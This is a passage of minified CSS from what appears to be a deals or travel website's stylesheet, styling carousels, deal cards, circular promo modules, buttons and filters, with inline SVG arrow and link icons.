.slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle 